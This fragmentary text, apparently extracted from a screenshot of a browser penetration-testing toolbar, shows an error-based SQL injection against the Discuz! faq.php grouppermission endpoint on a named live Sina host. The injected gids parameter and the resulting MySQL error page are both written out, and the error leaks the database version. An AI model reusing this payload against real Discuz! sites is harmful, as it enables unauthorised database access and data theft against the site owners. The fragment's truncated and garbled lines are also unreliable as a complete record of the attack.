 club.show.sina.com.cn/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(version(),floor(ran Google 8
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2014-7-2 4:50pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from in
group by x)a)#')
Error: Duplicate entry '5.0.22-log1' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
WB
i